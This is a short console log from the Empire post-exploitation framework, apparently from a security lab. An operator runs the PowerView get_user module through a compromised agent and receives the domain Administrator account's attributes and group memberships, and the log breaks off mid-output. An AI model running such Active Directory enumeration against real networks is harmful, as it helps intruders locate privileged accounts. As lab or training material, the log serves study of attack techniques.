 (Empire: dc2016) > usemodule situational_awareness/network/powerview/get_user
(Empire: powershell/situational_awareness/network/powerview/get_user) > execute
[*] Tasked XYDB1VPW to run TASK_CMD_JOB
[*] Agent XYDB1VPW tasked with task ID 1
[*] Tasked agent dc2016 to run module powershell/situational_awareness/network/powerview/get_user
(Empire: powershell/situational_awareness/network/powerview/get_user) >
Job started: 749NSX
logoncount : 191
badpasswordtime : 4/29/2021 11:36:25 PM
description : Built-in account for administering the computer/domain
distinguishedname : CN=Administrator,CN=Users,DC=us,DC=syberoffense,DC=com
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 4/28/2021 10:54:50 PM
name : Administrator
objectsid : S-1-5-21-1769890226-2248812718-1874296982-500
samaccountname : Administrator
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 4/29/2021 5:54:50 AM
instancetype : 4
objectguid : 5b1ada1f-bcc9-4fd9-b800-24c8b8d1995f
lastlogon : 4/29/2021 11:36:33 PM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=us,DC=syberoffense,DC=com
dscorepropagationdata : {11/5/2019 2:12:13 AM, 11/5/2019 2:12:13 AM, 11/5/2019 5:31:55 PM, 1/1/1601 6:12:16 PM}
memberof : {CN=Group Policy Creator Owners,CN=Users,DC=us,DC=syberoffense,DC=com, CN=Domain
Admins,CN=Users,DC=us,DC=syberoffense,DC=com, CN=Enterprise